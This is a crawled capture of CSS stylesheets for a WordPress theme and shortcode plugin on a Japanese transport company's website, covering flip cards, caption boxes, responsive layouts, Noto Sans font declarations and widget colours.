txtrvsecondtext3{0.00%{opacity:0;width:0;-ms-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}20%{opacity:1;width:0}30%{width:auto;-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0)}80%{opacity:1;-ms-transform:rotateY(0);-webkit-transform:rotateY(0);transform:rotateY(0)}100%{opacity:0;width:auto;-ms-transform:rotateX(90deg);-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}}@-webkit-keyframes txtrvslidein1{0.00%{margin-left:-1000px}20%{margin-left:-1000px}30%{margin-left:0}100%{margin-left:0}}@keyframes txtrvslidein1{0.00%{margin-left:-1000px}20%{margin-left:-1000px}30%{margin-left:0}100%{margin-left:0}}.dp_sc_flip_card{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px}.dp_sc_flip_card.colnum4 .card_item{width:calc(25% - 20px)}.dp_sc_flip_card.colnum5 .card_item{width:calc(20% - 20px)}.dp_sc_flip_card.colnum6 .card_item{width:calc(16.66% - 20px)}.dp_sc_flip_card.sprt0 .card_item .caption::before{content:none}.dp_sc_flip_card.sprth2 .card_item .caption::before{height:2px}.dp_sc_flip_card.sprth3 .card_item .caption::before{height:3px}.dp_sc_flip_card.sprth4 .card_item .caption::before{height:4px}.dp_sc_flip_card.sprtblack .card_item .caption::before{background-color:#000}.dp_sc_flip_card.rdlv0 .card_item .flipper,.dp_sc_flip_card.rdlv0 .card_item .flipper::before,.dp_sc_flip_card.rdlv0 .card_item .flipper::after{border-radius:0}.dp_sc_flip_card.rdlv2 .card_item .flipper,.dp_sc_flip_card.rdlv2 .card_item .flipper::before,.dp_sc_flip_card.rdlv2 .card_item .flipper::after{border-radius:6px}.dp_sc_flip_card.rdlv3 .card_item .flipper,.dp_sc_flip_card.rdlv3 .card_item .flipper::before,.dp_sc_flip_card.rdlv3 .card_item .flipper::after{border-radius:12px}.dp_sc_flip_card.rdlv4 .card_item .flipper,.dp_sc_flip_card.rdlv4 .card_item .flipper::before,.dp_sc_flip_card.rdlv4 .card_item .flipper::after{border-radius:24px}.dp_sc_flip_card.rdlv5 .card_item .flipper,.dp_sc_flip_card.rdlv5 .card_item .flipper::before,.dp_sc_flip_card.rdlv5 .card_item .flipper::after{border-radius:50%}.dp_sc_flip_card.no-line .card_item .caption::before{content:none}.dp_sc_flip_card.boxshadow .flipper{-webkit-box-shadow:0 18px 15px -12px rgba(0,0,0,0.22);box-shadow:0 18px 15px -12px rgba(0,0,0,0.22)}.dp_sc_flip_card.flatbg .card_item .flipper::before,.dp_sc_flip_card.flatbg .card_item .flipper::after{background-image:none}.dp_sc_flip_card:not(.noshadow) .card_item *{text-shadow:3px 3px 12px rgba(0,0,0,0.32)}.dp_sc_flip_card.fx2 .card_item:hover .cntnr{-ms-transform:rotateX(-180deg);-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.dp_sc_flip_card.fx2 .card_item .flipper.back{-ms-transform:rotateX(180deg);-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.dp_sc_flip_card .card_item{display:inline-block;width:calc(33.33% - 20px);margin:0 10px 20px;-webkit-perspective:900px;perspective:900px}.dp_sc_flip_card .card_item:hover .cntnr{z-index:2;-ms-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.dp_sc_flip_card .card_item .cntnr,.dp_sc_flip_card .card_item .flipper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dp_sc_flip_card .card_item .cntnr{z-index:1;-webkit-transition:-webkit-transform .66s cubic-bezier(0.6,0.05,0.19,1.01);transition:-webkit-transform .66s cubic-bezier(0.6,0.05,0.19,1.01);transition:transform .66s cubic-bezier(0.6,0.05,0.19,1.01);transition:transform .66s cubic-bezier(0.6,0.05,0.19,1.01),-webkit-transform .66s cubic-bezier(0.6,0.05,0.19,1.01)}.dp_sc_flip_card .card_item .cntnr.has-link{cursor:pointer}.dp_sc_flip_card .card_item .flipper{position:relative;padding:50% 0;background-color:#bbdaed;background-position:center;background-size:cover;border-radius:3px;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;text-align:center;font-size:13px;line-height:1.6}.dp_sc_flip_card .card_item .flipper a,.dp_sc_flip_card .card_item .flipper a:hover{color:#fff}.dp_sc_flip_card .card_item .flipper::before,.dp_sc_flip_card .card_item .flipper::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border-radius:3px;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-image:linear-gradient(120deg,rgba(0,0,0,0) 0,rgba(0,0,0,0.07) 58%,rgba(0,0,0,0.15) 100%)}.dp_sc_flip_card .card_item .flipper.front.colorfilter1::before,.dp_sc_flip_card .card_item .flipper.back.colorfilter1::before{background-color:#000;opacity:.32}.dp_sc_flip_card .card_item .flipper.front.colorfilter2::before,.dp_sc_flip_card .card_item .flipper.back.colorfilter2::before{background-color:#000;opacity:.54}.dp_sc_flip_card .card_item .flipper.front.colorfilter3::before,.dp_sc_flip_card .card_item .flipper.back.colorfilter3::before{background-color:#fff;opacity:.48}.dp_sc_flip_card .card_item .flipper.front.colorfilter4::before,.dp_sc_flip_card .card_item .flipper.back.colorfilter4::before{background-color:#fff;opacity:.68}.dp_sc_flip_card .card_item .flipper.back{position:absolute;top:0;left:0;width:100%;-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.dp_sc_flip_card .card_item .cinner{position:absolute;top:50%;left:0;width:100%;padding:0 4%;-ms-transform:translateY(-50%) translateZ(64px) scale(0.94);-webkit-transform:translateY(-50%) translateZ(64px) scale(0.94);transform:translateY(-50%) translateZ(64px) scale(0.94)}.dp_sc_flip_card .card_item p.fr-title{font-size:18px;margin:0;padding:0}.dp_sc_flip_card .card_item p.fr-title.bld{font-weight:bold}.dp_sc_flip_card .card_item p.fr-title.itl{font-style:italic}.dp_sc_flip_card .card_item .caption{position:relative;display:block;font-size:12px;padding-top:6%;margin-top:6%;opacity:.88}.dp_sc_flip_card .card_item .caption::before{content:'';position:absolute;top:-3%;left:0;right:0;width:28%;height:1px;margin:0 auto;background-color:#fff;opacity:.52}.dp_sc_flip_card .card-link{display:block}.dp_sc_capbox{margin-bottom:50px}.dp_sc_capbox .ctitle_area:not(.pt1){margin-top:-20px}.dp_sc_capbox p.ctitle{display:inline-block;padding:6px 10px;margin:0;font-size:98%;vertical-align:baseline;background-color:#27a7c6;color:#fff;border-radius:3px 3px 0 0}.dp_sc_capbox p.ctitle:not(.pt1){-ms-transform:translate(24px,54%);-webkit-transform:translate(24px,54%);transform:translate(24px,54%);border-radius:3px;margin-top:-40px}.dp_sc_capbox p.ctitle:not(.pt1).tcenter{-ms-transform:translate(0,54%);-webkit-transform:translate(0,54%);transform:translate(0,54%)}.dp_sc_capbox p.ctitle:not(.pt1).tright{-ms-transform:translate(-24px,54%);-webkit-transform:translate(-24px,54%);transform:translate(-24px,54%)}.dp_sc_capbox p.ctitle.pt2{background-color:#fff;color:#27a7c6}.dp_sc_capbox .ctitle-icon{position:relative;display:inline-block;vertical-align:middle;margin-right:8px;overflow:hidden}.dp_sc_capbox .ctitle-icon::before{position:relative;display:inline-block;margin:0;text-align:center}.dp_sc_capbox .ctitle-icon.pt2{width:50px;height:50px;border-radius:25px;background-color:#27a7c6;color:#fff}.dp_sc_capbox .ctitle-icon.pt2::before{width:50px;line-height:50px}.dp_sc_capbox .cap-content{border:3px solid #27a7c6;border-radius:0 3px 3px 3px;padding:16px;font-size:92%}.dp_sc_capbox .cap-content:not(.pt1){padding-top:26px}.dp_sc_capbox .cap-content:not(.pt1).show-icon{padding-top:38px}.dp_sc_capbox .cap-content:not(.pt1),.dp_sc_capbox .cap-content.tcenter{border-radius:3px}.dp_sc_capbox .cap-content.tright.pt1{border-radius:3px 0 3px 3px}.dp_sc_capbox .cap-content.bd-dashed{border-style:dashed}.dp_sc_capbox .cap-content.bd-dotted{border-style:dotted}.dp_sc_capbox .cap-content.bd-double{border-style:double}.dp_sc_capbox .cap-content p:last-of-type,.dp_sc_capbox .cap-content ul:last-of-type,.dp_sc_capbox .cap-content ol:last-of-type{margin-bottom:0;padding-bottom:0}.dp_sc_capbox .cap-content cite{display:block;text-align:right;margin-top:15px;font-size:88%}@media only screen and (min-width:0) and (max-width:1180px){.dp_sc_crtable.colnum8 .crtable_container{width:1160px;padding-left:145px}.dp_sc_crtable.colnum8 .crtable_col{width:145px;font-size:12px}.dp_sc_crtable.colnum8 .crtable_col.hd{width:145px}.dp_sc_crtable.colnum8:not(.scrl-end)::before,.dp_sc_crtable.colnum8:not(.scrl-end)::after{display:block}.dp_sc_crtable.colnum7 .crtable_container{width:1160px;padding-left:165.714px}.dp_sc_crtable.colnum7 .crtable_col{width:165.714px;font-size:12px}.dp_sc_crtable.colnum7 .crtable_col.hd{width:165.714px}.dp_sc_crtable.colnum7:not(.scrl-end)::before,.dp_sc_crtable.colnum7:not(.scrl-end)::after{display:block}}@media only screen and (min-width:0) and (max-width:1100px){.dp_sc_crtable.colnum6 .crtable_container{width:1080px;padding-left:180px}.dp_sc_crtable.colnum6 .crtable_col{width:180px;font-size:12px}.dp_sc_crtable.colnum6 .crtable_col.hd{width:180px}.dp_sc_crtable.colnum6:not(.scrl-end)::before,.dp_sc_crtable.colnum6:not(.scrl-end)::after{display:block}}@media only screen and (min-width:0) and (max-width:920px){.dp_sc_crtable.colnum5 .crtable_container{width:900px;padding-left:180px}.dp_sc_crtable.colnum5 .crtable_col{width:180px;font-size:12px}.dp_sc_crtable.colnum5 .crtable_col.hd{width:180px}.dp_sc_crtable.colnum5:not(.scrl-end)::before,.dp_sc_crtable.colnum5:not(.scrl-end)::after{display:block}.dp_sc_flip_card.colnum4 .card_item,.dp_sc_flip_card.colnum5 .card_item,.dp_sc_flip_card.colnum6 .card_item{width:calc(33.33% - 20px)}.dp_sc_flip_card .card_item p.fr-title{font-size:18px !important}.dp_sc_flip_card .card_item .caption{font-size:12px !important}}@media only screen and (min-width:0) and (max-width:750px){div.dp_sc_promobox.col4 .promo{width:50%}.dp_sc_crtable.colnum4 .crtable_container{width:730px;padding-left:182.5px}.dp_sc_crtable.colnum4 .crtable_col{width:182.5px;font-size:12px}.dp_sc_crtable.colnum4 .crtable_col.hd{width:182.5px}.dp_sc_crtable.colnum4:not(.scrl-end)::before,.dp_sc_crtable.colnum4:not(.scrl-end)::after{display:block}}@media only screen and (min-width:0) and (max-width:736px){.dp_sc_faq .dp_sc_faq_cats{position:relative;width:100%;z-index:initial}.dp_sc_faq .dp_sc_faq_cats.float{position:relative;-webkit-box-shadow:none;box-shadow:none}.dp_sc_faq .dp_sc_faq_cats>li>a::before{display:inline}.dp_sc_faq .dp_sc_faq_items{position:fixed;width:84%;height:100%;top:0;right:0;padding:50px 0 30px;margin:auto;overflow:scroll;background-color:#fff;color:#444 !important;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%);z-index:9999;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dp_sc_faq .dp_sc_faq_items.opened{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.28);box-shadow:0 0 20px rgba(0,0,0,0.28);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.dp_sc_faq .dp_sc_faq_items>ul>li.dp_sc_faq_item{-webkit-box-shadow:none;box-shadow:none}.dp_sc_faq .dp_sc_faq_items>ul>li.dp_sc_faq_item:hover{-webkit-box-shadow:none;box-shadow:none}.dp_sc_faq ul.dp_sc_faq_ul>li.dp_sc_faq_title{padding:0 14px}.dp_sc_faq .dp_sc_faq_trigger{font-size:14px !important;font-weight:bold;padding:8px 40px 8px 14px}.dp_sc_faq .dp_sc_faq_trigger::before,.dp_sc_faq .dp_sc_faq_trigger::after{content:none;display:none}.dp_sc_faq .dp_sc_faq_content{display:block;font-size:12px !important;padding:8px 40px 8px 12px}.dp_sc_faq .dp_sc_faq_mq_close{display:block}}@media only screen and (min-width:0) and (max-width:680px){.dp_sc_tab>ul{border-top:1px solid rgba(0,0,0,0.22);border-right:1px solid rgba(0,0,0,0.22)}.dp_sc_tab>ul li{width:100%;padding:8px 0;margin-right:0;float:none;border-bottom:1px solid rgba(0,0,0,0.22);border-right:0}.dp_sc_tab>ul li span{padding:0 14px}.dp_sc_tab>ul li.dp_sc_active_tab{border-right:0;border-top:0;border-bottom:1px solid rgba(0,0,0,0.22)}.dp_sc_tab>ul li.dp_sc_inactive_tab{border-left:1px solid rgba(0,0,0,0.22)}.dp_sc_tab div.tab_contents{border-top:0}dl.accordion dt{line-height:1.4;padding:9px 10px 8px 10px}dl.accordion dd{padding:12px 12px 8px 12px}.dp_sc_flip_card .card_item,.dp_sc_flip_card.colnum4 .card_item,.dp_sc_flip_card.colnum5 .card_item,.dp_sc_flip_card.colnum6 .card_item{width:calc(50% - 20px)}}@media only screen and (min-width:0) and (max-width:620px){.dp_sc_fl_box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dp_sc_fl_box[class*="dir_"]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dp_sc_fl_box.justify_cen .dp_sc_fl_item{text-align:center}.dp_sc_fl_box .dp_sc_fl_item{margin:0 0 20px 0 !important;width:100% !important}.dp_sc_fl_box.flex_children .dp_sc_fl_item{-webkit-box-flex:0;flex:none;-ms-flex:none;-webkit-flex:none}}@media only screen and (min-width:0) and (max-width:567px){div.dp_sc_promobox .promo{width:100%;padding:10px 0 20px 0;margin:0 auto;float:none}div.dp_sc_promobox.col3 .promo{width:100%}div.dp_sc_promobox.col4 .promo{width:100%}.dp_sc_crtable.colnum3 .crtable_container{width:547px;padding-left:182.333px}.dp_sc_crtable.colnum3 .crtable_col{width:182.333px;font-size:12px}.dp_sc_crtable.colnum3 .crtable_col.hd{width:182.333px}.dp_sc_crtable.colnum3:not(.scrl-end)::before,.dp_sc_crtable.colnum3:not(.scrl-end)::after{display:block}.dp_sc_flip_card .card_item p.fr-title{font-size:15px !important}.dp_sc_flip_card .card_item .caption{font-size:11px !important}}@media only screen and (min-width:0) and (max-width:480px){.dp_sc_flip_card .card_item,.dp_sc_flip_card.colnum4 .card_item,.dp_sc_flip_card.colnum5 .card_item,.dp_sc_flip_card.colnum6 .card_item{width:calc(100% - 20px)}.dp_sc_flip_card .card_item p.fr-title{font-size:20px !important}.dp_sc_flip_card .card_item .caption{font-size:12px !important}}

--- FILE ---
content_type: text/css
request_url: https://chugoku-kotsu.com/wp-content/uploads/digipress/escena/css/visual-custom.css?ver=20191115013524
body_size: 22559
content:
@charset "utf-8";#sidebar{float:right;}.wide-content {float:left;}body,body.pc #main,#top-header,.sb-slide {background-color:#ffffff;}#main-content {background-color:#ffffff;}body,a,a:active, a:visited{color:#000000;}a:hover {color:#dd9933;}.entry a.dp-widget-content .textwidget a,.dp-widget-content .dp_text_widget a{text-decoration:none;}.entry a:hover.dp-widget-content .textwidget a:hover,.dp-widget-content .dp_text_widget a:hover{text-decoration:underline;}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:100;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Thin.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Thin.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Thin.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Thin.ttf')  format('truetype');}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:200;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Light.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Light.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Light.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Light.ttf')  format('truetype');}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:300;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-DemiLight.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-DemiLight.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-DemiLight.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-DemiLight.ttf')  format('truetype');}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:400;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Regular.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Regular.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Regular.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Regular.ttf')  format('truetype');}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:500;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Medium.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Medium.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Medium.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Medium.ttf')  format('truetype');}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:700;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Bold.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Bold.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Bold.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Bold.ttf')  format('truetype');}@font-face {    font-family:'NotoSansCJKjp';    font-style:normal;    font-weight:900;    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Black.eot');    src:url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Black.eot?#iefix') format('embedded-opentype'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Black.woff') format('woff'),    url('https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/font/NotoSans/NotoSansCJKjp-Black.ttf')  format('truetype');}body{font-family:NotoSansCJKjp,sans-serif;font-weight:400;}.entry a, .comment div a,.entry a:visited, .comment div a:visited,.dp-widget-content .textwidget a,.dp-widget-content .dp_text_widget a,.dp-widget-content .textwidget a:visited,.dp-widget-content .dp_text_widget a:visited{color:#1e73be;}.entry a:hover, .comment div a:hover,.dp-widget-content .textwidget a:hover,.dp-widget-content .dp_text_widget a:hover {color:#dd9933;}.entrylist-cat a{color:#ffffff !important;background-color:#1e73be;border-color:#1e73be;}.entrylist-cat a:hover{color: #ffffff!important;background-color: rgba(15,100,175,1);border-color: rgba(15,100,175,1);}#header {background-color:#ffffff;color:#1e73be;}#header:not(.mb) {box-shadow:0px 1px 5px rgba(0,0,0,0.4);-moz-box-shadow:0px 1px 5px rgba(0,0,0,0.4);-webkit-box-shadow:0px 1px 5px rgba(0,0,0,0.4);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(color='#333333', Direction=90, Strength=3)";}#header {-ms-filter:none\9;}#header-search td.gsc-search-button input.gsc-search-button{background-color:#ffffff!important;}#header-menu li a,#fixed_sns li a{color:#1e73be;}#header-menu .menu-caption {color:rgba(30,115,190,0.4);}#header-menu .mq-bgcolor,#expand_global_menu:hover,#fixed_sns li a:hover,#header-menu .menu > li:hover,#header-menu .menu li ul,#header-search #s,#header-search td.gsc-input,#header-search td.gsc-search-button input.gsc-search-button,#header-search #searchform:hover #searchsubmit {background-color:#1e73be!important;color:#ffffff!important;}#header-menu .menu a.hover,#header-menu .menu > li a:hover,#header-menu .menu li ul li a,#header-menu .mq-bgcolor li a,#header-menu .mq-bgcolor li a:hover {color:#ffffff;}{color:#ffffff;}#header-search #searchsubmit{background-color:#ffffff;color:#1e73be;}#header-logo h1 a,#header-logo h1 a:hover,#header-logo h1 a:visited {color:#1e73be;}#top-header-img-title {color:#ffffff;}#top-header-img-title h1:before{border-color: #ffffff;}.img-mask{height:100%;background:transparent url(https://chugoku-kotsu.com/wp-content/themes/dp-escena/img/header-mask/stripe.png) repeat}.img-filter-div img {filter:url("data:image/svg+xml;utf8,<svg><filter id='dp_hd_img_filter'></filter></svg>#dp_hd_img_filter");filter:blur(0px) grayscale(0%) sepia(0%) brightness(100%);-webkit-filter:blur(0px) grayscale(0%) sepia(0%) brightness(100%);-moz-filter:blur(0px) grayscale(0%) sepia(0%) brightness(100%);}#slider {background-color:#000000;}#headline-slider-sec,#headline-slider-sec a,#headline-slider-sec .headline_main_title,#headline-slider-inner h1,#headline-slider-inner .headline-slider ul#headline-ticker li {color:#ffffff;}.navigation .nav_to_paged a:hover,.navigation .dp-pagenavi .current,.navigation .dp-pagenavi .more-link:hover,.navigation .dp-pagenavi .page-numbers:hover {background-color: #1e73be;color:#ffffff;}.navigation .nav_to_paged a,.navigation .dp-pagenavi .more-link:hover,.navigation .dp-pagenavi .page-numbers:hover,.navigation .dp-pagenavi .more-link, .navigation .dp-pagenavi .current, .navigation .dp-pagenavi .page-numbers {border-color:#1e73be;}.navigation .dp-pagenavi .more-link, .navigation .dp-pagenavi .page-numbers,.navigation .nav_to_paged a,.navigation .dp-pagenavi .right, .navigation .dp-pagenavi .left {color: #1e73be;}.navigation .dp-pagenavi .right:hover, .navigation .dp-pagenavi .left:hover {color: #dd9933;}.pager_last_msg {color: #ffffff;background-color: #000000;}.new-entry,.new-entry #scrollentrybox {border-color: #000000;}.archive-title .title:before {border-color:#000000;}.archive-title {color: #000000;}.loop-article-normal > div:hover,.loop-article-magazine,.loop-article-normal{border-color:#000000;}.loop-article-normal .postmetadata_archive {border-color: rgba(0, 0, 0, 0.6);}.loop-article-normal .postmetadata_archive a{color:#000000;}.loop-article-normal .postmetadata_archive a:hover{color:#dd9933;}.loop-article-normal a.more-link {color:#1e73be;border-color: #1e73be;}.loop-article-normal a.more-link:hover {background-color:#1e73be;color:#ffffff;}.entry {font-size:14px;}.single-title span:before,.comment-reply-title span:before,.comment-reply-title span:after,.inside-title span:before,.inside-title span:after {border-color:#000000;}.dp_related_posts_vertical li, .new-entry li,.dp_related_posts_horizontal h4,.dp_related_posts_vertical ul, .new-entry ul{border-color: rgba(0, 0, 0, 0.6);}.dp-widget-content .textwidget address,.dp-widget-content .dp_text_widget address,.comment div address, .entry address,.dp-widget-content .textwidget pre,.dp-widget-content .dp_text_widget pre,.comment div pre,.entry pre,.dp-widget-content .textwidget table th,.dp-widget-content .dp_text_widget table th,.comment div table th,.entry table th,.entry dt,.dp-widget-content .textwidget blockquote,.dp-widget-content .dp_text_widget blockquote,.dp-widget-content .textwidget dt,.dp-widget-content .dp_text_widget dt,.comment div blockquote,.entry blockquote {background-color: rgba(0, 0, 0, 0.06);}#main-content blockquote:before,#main-content blockquote:after,.dp-widget-content .textwidget blockquote:after,.dp-widget-content .dp_text_widget blockquote:after,.dp-widget-content .textwidget ul li:before,.dp-widget-content .dp_text_widget ul li:before,.comment div ul li:before,.entry ul li:before {color: #1e73be;}.entry input[type="submit"] {background: #1e73be;}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp-widget-content .textwidget h1,.dp-widget-content .textwidget h2,.dp-widget-content .textwidget h3,.dp-widget-content .textwidget h4,.dp-widget-content .textwidget h5,.dp-widget-content .textwidget h6,.dp-widget-content .dp_text_widget h1,.dp-widget-content .dp_text_widget h2,.dp-widget-content .dp_text_widget h3,.dp-widget-content .dp_text_widget h4,.dp-widget-content .dp_text_widget h5,.dp-widget-content .dp_text_widget h6,.comment div h1,.comment div h2,.comment div h3,.comment div h4,.comment div h5,.comment div h6{border-color: #1e73be;}.wp-caption,.dp-widget-content .textwidget address,.dp-widget-content .dp_text_widget address,.comment div address, .entry address,.dp-widget-content .textwidget pre,.dp-widget-content .dp_text_widget pre,.comment div pre,.entry pre,.dp-widget-content .textwidget dt,.dp-widget-content .dp_text_widget dt,.comment div dt,.entry dt,.dp-widget-content .textwidget dd,.dp-widget-content .dp_text_widget dd,.comment div dd,.entry dd,.dp-widget-content .textwidget dl,.dp-widget-content .dp_text_widget dl,.comment div dl,.entry dl,.dp-widget-content .textwidget code,.dp-widget-content .dp_text_widget code,.comment div code,.entry code,.dp-widget-content .textwidget q,.dp-widget-content .dp_text_widget q,.comment div q,.entry q,.dp-widget-content .textwidget th, .dp-widget-content .dp_text_widget table th,.comment div table th,.entry table th,.dp-widget-content .textwidget table td, .dp-widget-content .dp_text_widget table td,.comment div table td,.entry table td,.entry input[type="password"]{border-color: rgba(0, 0, 0, 0.1);}.dp-widget-content .textwidget code,.dp-widget-content .dp_text_widget code,.comment div code,.entry code{background-color: rgba(0, 0, 0, 0.05);border-color: rgba(0, 0, 0, 0.48);}.meta_box {border-color: rgba(0, 0, 0, 0.6);}.loop-share-num a,.loop-share-num a:visited{color:#000000;}.loop-share-num i{background-color:rgba(0,0,0,0.1);}#footer .loop-share-num a,#footer .loop-share-num a:visited{color:#ffffff;}#footer .loop-share-num i{background-color:rgba(255,255,255,0.1);}#footer #widget-container-footer .loop-share-num a,#footer #widget-container-footer .loop-share-num a:visited{color:#000000;}#footer #widget-container-footer .loop-share-num i{background-color:rgba(0,0,0,0.1);}ul#switch_comment_type .active_tab,li.trackback .comment-author a.comment-reply-link, li.comment .comment-author a.comment-reply-link {color: #ffffff;background-color: #1e73be;}ul#switch_comment_type .inactive_tab {border-color:#1e73be;}li.trackback .comment-author ,li.comment .comment-author {border-color: #1e73be;}li.trackback .comment-author.comment-reply-link  ,li.comment .comment-author.comment-reply-link {background-color: #1e73be;color: #ffffff;}li.trackback ul.children li div,li.comment ul.children li div {border-color: rgba(0, 0, 0, 0.1);}form#commentform #comment-author input,form#commentform #comment-email input,form#commentform #comment-url input,form#commentform textarea {border-color: rgba(0, 0, 0, 0.1);}.required {color: #1e73be;}input#submit{ background-color: #1e73be;}input#submit:hover {background-color: #dd9933;}.trackback_url_area input {border-color: rgba(0, 0, 0, 0.1);background-color: rgba(0, 0, 0, 0.06);}.sidebar-title {border-color:#000000;}#sidebar #searchform {background-color: rgba(0, 0, 0, 0.1);}#sidebar #searchform #s,#sidebar #searchform .submit{color: #000000;border-color: #000000;}td.gsc-input {border-color: rgba(0, 0, 0, 0.2) !important;}.postmeta_title span a, .postmeta_bottom span a {color: #000000;}.postmeta_title span a:hover, .postmeta_bottom span a:hover {color: rgba(15,100,175,1);}.postmeta_title .tags a:before, .postmeta_bottom .tags a:before {border-color: transparent #1e73be transparent transparent;}.postmeta_title .tags a:hover:before, .postmeta_bottom .tags a:hover:before {border-color: transparent rgba(15,100,175,1) transparent transparent;}.postmeta_title #sns_buttons_top, .postmeta_title #sns_buttons_bottom,.postmeta_bottom #sns_buttons_top, .postmeta_bottom #sns_buttons_bottom {border-color: rgba(0, 0, 0, 0.6);}.widget_rss a,#recent-posts-2 a,.recent_entries a,.recent_entries a:visited{color:rgba(0, 0, 0, 0.8);}.widget_nav_menu a:hover,.widget_pages a:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_mycategoryorder a:hover,.widget_rss a:hover,#recent-posts-2 a:hover,.recent_entries a:hover {color:#dd9933;}.widget_rss li,#recentcomments li,.recent_entries li{border-color:#000000;}.dp_feed_widget li a{border-color: rgba(0, 0, 0, 0.8);color: rgba(0, 0, 0, 0.8);}.dp_feed_widget li a:hover{border-color: #1e73be;color: #1e73be;}.tagcloud a {border-color: rgba(0, 0, 0, 0.8);color:rgba(0, 0, 0, 0.8)!important;}.tagcloud a:hover {border-color:#1e73be;color:#1e73be!important;}ul.dp_tab_widget_ul {border-color: #1e73be;}ul.dp_tab_widget_ul .active_tab {color:#ffffff;background-color:#1e73be;}.recent_entries.thumb li,ul.dp_tab_widget_ul .inactive_tab{background-color: rgba(0, 0, 0, 0.03);}.recent_entries.thumb li:hover,ul.dp_tab_widget_ul .inactive_tab:hover{background-color: rgba(0, 0, 0, 0.09);}#wp-calendar caption,#wp-calendar th,#wp-calendar td {background-color: rgba(0, 0, 0, 0.03);}#wp-calendar tbody td a:after {background-color:#dd9933;}#wp-calendar td#today {background-color: #000000;color: #ffffff;}.widget_rss cite{color:rgba(0, 0, 0, 0.8);}.widget-box select,.ft-widget-box select{background-color:rgba(0, 0, 0, 0.1);}.rank_label.thumb 